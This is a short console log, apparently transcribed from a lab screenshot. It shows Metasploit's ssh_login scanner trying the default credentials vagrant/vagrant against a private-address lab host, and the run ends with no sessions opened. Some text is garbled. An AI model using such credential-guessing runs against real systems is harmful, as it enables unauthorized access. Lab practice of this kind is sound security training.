 msf6 auxiliary(scanner/ssh/ssh_login) > set username vagrant
username ⇒ vagrant
msf6 auxiliary(scanner/ssh/ssh_login) > set password vagrant
password ⇒ vagrant
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.56.102:22 - Starting bruteforce
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions i
x_GAs_...
Active sessions
===============
No active sessions.